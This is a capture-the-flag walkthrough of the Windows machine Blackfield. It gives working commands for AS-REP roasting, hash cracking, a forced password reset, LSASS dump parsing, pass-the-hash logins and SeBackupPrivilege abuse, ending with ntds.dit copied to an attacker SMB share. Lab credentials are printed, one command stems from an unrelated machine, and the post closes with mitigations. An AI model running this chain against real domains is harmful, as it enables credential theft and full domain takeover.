Blackfield
Introduction
While working on the hard-rated Windows machine Backfield, I began by accessing an SMB share anonymously, which let me enumerate domain users. I identified a user account with Kerberos pre-authentication disabled, enabling me to perform an ASREPRoasting attack. After brute-forcing the AS-REP hash offline, I retrieved the user’s plaintext password. Using this access, I found another SMB share containing an lsass.dmp file, from which I extracted credentials for a user with WinRM access and Backup Operators group membership. With these privileges, I dumped the NTDS.dit file and cracked the domain administrator’s hash, gaining full domain compromise.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP

Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 53
Version:
Domain:


Port 139/445
Connecting to profiles$ share I see many profiles displayed
I noticed that share is large that’s why preferred to spider it using cme module:
1
crackmapexec smb <dc-ip> -u '' -p '' -M spider_plus --share 'profiles$'
But at least we have the list of potential usernames.
Port 5985 (WinRM)
Web
AD Initial Enumeration

User Enumeration
Unauthenticated
1
./kerbrute_linux_amd64 userenum -d blackfield.local --dc $IP /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 70
Authenticated
1
lookupsid.py flight.htb/svc_apache:'S@Ss!K@*t13'@flight.htb | grep SidTypeUser | cut -d' ' -f 2 | cut -d'\' -f 2 | tee users
Port 389/3268
1
ldapsearch -H ldap://$IP -x -s base -b '' "(objectClass=*)" "*" +
1
ldapsearch -x -H ldap://$IP -D '' -w '' -b "DC=<RHOST>,DC=local"
Initial Attack Vectors
AS-REP Roasting
1

GetNPUsers.py blackfield.local/ -dc-ip $IP -no-pass -usersfile users
Exploitation

As I have a list of potential usernames I can try for AS-REP Roasting. Among all invalid usernames and unsuccessful output I see one hash:
It is a support user that we identified before while enumerating domain users.

Let’s crack it now:
1
hashcat -m 18200 support.hash /usr/share/wordlists/rockyou.txt
We can use these credentials to login using evil-winrm.

Checking shares:
1
sudo nxc smb $IP -u support -p '#00^BlackKnight' --shares
Checking Kerberoastable Users:
1
GetUserSPNs.py -dc-ip $IP blackfield.local/support
Lateral Movement to audit 2020


I performed BloodHound enumeration using bloodhound-python and analysing our user first-degree privileges I found that we have ForceChangePassword privilege over audit2020 user.
Running the following command I changed the password of audit2020 user:
1
net rpc password "audit2020" "newP@ssword2022" -U "blackfield.local"/"support"%"#00^BlackKnight" -S $IP

Enumerating shares:
1
sudo nxc smb $IP -u audit2020 -p "newP@ssword2022" --shares
Lateral Movement to svc_backup

In forensic share inside of memory_analysis I found lsass memory dump:
There we can found hashes of logged in users. I am gonna dump information inside of it using pypykatz:
1
pypykatz lsa minidump lsass.DMP
Dumping it I found the hash of svc_backup user:

Then using that hash I logged in using evil-winrm:
1
evil-winrm -i $IP -u svc_backup@blackfield.local -H 9658d1d1dcd9250115e2205d9f48400d
Privilege Escalation

Checking my privileges I identified that I have SeBackupPrivilege and SeRestorePrivilege:
The SeBackupPrivilege lets us back up the SAM and SYSTEM registry hives, which we can extract local account credentials offline using a tool such as Impacket’s secretsdump.py
1
2
3

reg save HKLM\SYSTEM SYSTEM.SAV
reg save HKLM\SAM SAM.SAV

Now let’s transfer them to attacker machine using smb share method as it is the fastest.
1
sudo impacket-smbserver share -smb2support .

Now we can run secretsdump.py and dump SAM local database:
1
secretsdump.py -sam SAM.SAV -system SYSTEM.SAV LOCAL

Now let’s try local admin hash to see if local accounts allowed for remote access:
1
impacket-psexec Administrator@$IP -hashes :67ef902eae0d740df6257f273de75051
1
evil-winrm -i $IP -u Administrator@blackfield.local -H 67ef902eae0d740df6257f273de75051
Local Admin remote login is prohibited.

I am gonna abuse SeBackupPrivilege using these dlls, diskshadow and robocopy.
Create a backup script
1 2 3 4 5 6 7 8 9
set verbose on set metadata C:\Windows\Temp\meta.cab set context clientaccessible set context persistent begin backup add volume C: alias cdrive create expose %cdrive% E: end backup
Save it in diskshadow.txt
- If you are creating it in linux before uploading it convert it to dos format using
unix2dos. Run the script
1
diskshadow.exe /s .\diskshadow.txt
Set up SMB share
1
sudo impacket-smbserver share -smb2support .
Use robocopy to copy ntds.dit from new share to your smb share
1 2 3
robocopy /B E:\Windows\NTDS C:\tools ntds.dit or Copy-FileSeBackupPrivilege E:\Windows\ntds\ntds.dit \\10.10.14.12\share\ntds.dit

Dump NTDS hashes using
secretsdump1
secretsdump.py -ntds ntds.dit -system SYSTEM.SAV LOCAL
Now we can authenticate using impacket-psexec:
1
impacket-psexec Administrator@$IP -hashes :184fb5e5178480be64824d4cd53b99ee
For some reason it hanged a lot for me, so I used impacket-wmiexec:
Credentials
1
2
3
support : #00^BlackKnight
audit2020 : newP@ssword2022
Local Admin hash : 67ef902eae0d740df6257f273de75051
Mitigation
- Enforce Kerberos pre-authentication for all user accounts.
- Restrict or monitor anonymous/guest SMB access.
- Secure LSASS memory from being dumped using Credential Guard or LSASS protections.
- Minimize use of Backup Operators group or apply Just-In-Time (JIT) access.
- Regularly audit privileged groups and user permissions within Active Directory.